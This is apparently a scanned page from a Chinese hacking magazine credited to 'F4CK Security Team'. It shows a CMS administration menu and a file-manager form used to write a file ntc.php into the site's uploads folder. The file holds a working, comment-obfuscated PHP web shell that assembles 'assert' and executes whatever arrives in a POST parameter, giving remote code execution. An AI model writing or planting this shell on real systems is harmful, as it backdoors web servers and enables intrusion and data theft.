 模块
生成
采集
会员
模板
系统
所有档案列表
等审核的档案
我发布的文档
评论管理
内容回收站
内容管理
普通文章
专题管理
附件管理
上传新文件
附件数据管理
文件式管理器
频道模型
批量维护
系统帮助
工作目录 /uploads (空白表示根目录，不允许用 “..”
文件名称 ntc.php (不允许用 “..” 形式的路径)
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]);?>
F4CK
Security Team
图 2-1-4
第 21 页 / 共 120 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日 定价：20 元